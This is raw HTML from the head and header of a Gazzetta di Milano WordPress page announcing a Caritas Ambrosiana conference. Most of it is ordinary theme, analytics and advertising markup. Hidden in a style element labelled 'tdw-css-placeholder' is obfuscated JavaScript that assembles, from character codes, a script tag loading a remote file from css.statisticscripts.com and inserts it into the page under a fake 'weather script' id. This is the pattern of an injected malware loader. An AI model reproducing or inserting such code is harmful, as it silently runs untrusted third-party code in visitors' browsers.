<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20210212"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/53332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-dSc' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Ffratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Ffratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="111604b161";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/",
                    "name": "Eventi e Manifestazioni"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/",
                    "name": "Fratelli tutti, convegno su mondialità sabato 13 a cura di Caritas Ambrosiana."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-53332 single-format-standard wp-theme-Newspaper td-standard-pack fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
